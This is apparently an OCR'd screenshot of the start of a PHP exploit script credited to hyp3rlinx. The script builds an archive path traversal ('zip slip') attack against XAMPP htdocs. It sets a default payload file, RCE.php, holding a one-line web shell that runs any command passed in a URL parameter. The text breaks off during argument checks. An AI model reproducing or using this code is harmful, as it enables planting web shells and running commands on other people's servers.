
=================

<?php

 #archive path traversal

 #target xampp htdocs as POC

 #by hyp3rlinx

 #===============================

 if($argc<4){echo "Usage: <zip name>, 
<path depth>, <RCE.php as default? 
Y/[file]>";exit();}

 $zipname=$argv[1];

 $exploit_file="RCE.php";

 $cmd='<?php exec($_GET["cmd"]); ?>';

if(!empty($argv[2])&&is_numeric($argv[2]))
{

 $depth=$argv[2];

 }else{

 echo "Second flag <path depth> must be 
numeric!, you supplied '$argv[2]'";
